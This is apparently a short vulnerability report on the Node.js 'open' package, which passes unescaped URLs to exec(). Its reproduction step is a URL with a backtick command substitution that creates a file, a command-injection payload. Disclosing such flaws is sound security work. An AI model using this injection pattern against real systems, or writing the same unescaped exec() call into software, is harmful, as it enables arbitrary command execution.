 Vulnerability Description
Urls are not properly escaped before concatenating them into the command that is opened using exec() .
Steps To Reproduce:
require("open")("http://example.com/`touch /tmp/tada`");
Observe /tmp/tada/ file created.